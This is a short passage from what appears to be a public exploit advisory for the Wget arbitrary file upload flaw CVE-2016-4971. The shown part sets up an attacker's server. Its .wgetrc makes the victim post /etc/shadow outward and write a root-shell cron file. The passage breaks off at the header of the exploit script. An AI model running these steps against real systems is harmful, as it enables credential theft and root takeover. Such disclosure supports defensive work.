 attackers-server# mkdir /tmp/ftptest
attackers-server# cd /tmp/ftptest
attackers-server# cat <<_EOF_>.wgetrc
post_file = /etc/shadow
output_document = /etc/cron.d/wget-root-shell
_EOF_
attackers-server# sudo pip install pyftpdlib
attackers-server# python -m pyftpdlib -p21 -w
At this point attacker can start an HTTP server which will exploit wget by
sending malicious redirects to the victim wget's requests:
---[ wget-exploit.py ]---
#!/usr/bin/env python
#
# Wget 1.18 < Arbitrary File Upload Exploit
# Dawid Golunski
# dawid( at )legalhackers.com
#
# http://legalhackers.com/advisories/Wget-Arbitrary-File-Upload-Vulnerability-Exploit.txt
#
# CVE-2016-4971
#
: